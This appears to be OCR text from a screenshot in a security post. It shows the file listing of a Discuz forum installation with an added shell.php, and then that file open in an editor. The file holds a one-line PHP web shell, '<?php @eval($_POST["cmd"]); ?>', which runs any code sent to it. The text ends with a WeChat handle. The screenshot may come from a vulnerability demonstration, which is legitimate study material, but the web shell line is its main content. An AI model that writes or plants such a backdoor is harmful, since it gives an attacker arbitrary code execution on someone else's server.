 uc_server 2019/12/31 19:20
_check_lang.php 2017/6/22 1:42
_langdiff.php 2017/6/22 1:42
admin.php 2017/6/22 1:42
api.php 2017/6/22 1:42
connect.php 2017/6/22 1:42
cp.php 2017/6/22 1:42
crossdomain.xml 2017/6/22 1:42
favicon.ico 2017/6/22 1:42
forum.php 2017/6/22 1:42
group.php 2017/6/22 1:42
home.php 2017/6/22 1:42
index.php 2017/6/22 1:42
member.php 2017/6/22 1:42
misc.php 2017/6/22 1:42
plugin.php 2017/6/22 1:42
portal.php 2017/6/22 1:42
robots.txt 2017/6/22 1:42
search.php 2017/6/22 1:42
shell.php 2019/12/31 19:27
*E:\phpstudy\PHPTutorial\WWW\vot-discuz.ml\upload\shel
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T)
settings.xml pom.xml shell.php
1 <?php @eval($_POST["cmd"]); ?>
微信号: Dawn_Sec